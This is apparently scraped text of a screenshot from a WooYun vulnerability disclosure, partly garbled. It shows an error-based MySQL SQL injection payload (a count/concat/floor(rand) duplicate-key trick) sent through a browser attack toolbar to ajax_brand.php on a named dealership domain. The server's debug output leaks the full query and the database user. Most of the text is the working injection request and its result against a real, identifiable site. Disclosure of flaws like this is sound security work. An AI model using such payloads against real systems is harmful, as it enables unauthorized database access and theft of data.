 选项
http://anhui...0by%20x)a)#
http://anhui.zznissan.com.cn...
view-source:http://anhui.zznissan.com.cn/ajax_brand.php?brand=(select 1 from  (select count(*),concat((select user()),floor(ra
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://anhui.zznissan.com.cn/ajax_brand.php?brand=(select 1 from  (select count(*),concat((select user()),floor(rand(0)*2))x from  information_schema.tables group by x)a)#
Split URL
Execute
Enable Post data
Enable Referrer
1
2 <!-- : SQL : SELECT id,name,E3Schexisuoxie FROM ebuy.car_series WHERE 1=1 and car_brand = (select 1 from  (select count(*),concat((select
user()),floor(rand(0)*2))x from  information_schema.tables group by x)a) group by fid order by id asc
3 MySQL : Duplicate entry 'zznissan@localhost1' for key 'group_key'
4 MySQL : 1062
5 : Wednesday 18th 2015f November 2015 01:58:32 PM
6 : /ajax_brand.php?brand=(select%201%20from%20%20(select%20count(*),concat((select%20user()),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)
7 :
8 -->
9 </td></tr></table>
10 <p> .
11 .</p> , <a href="mailto:"> </a>.</p><p> , .</p>
www.wooyun.org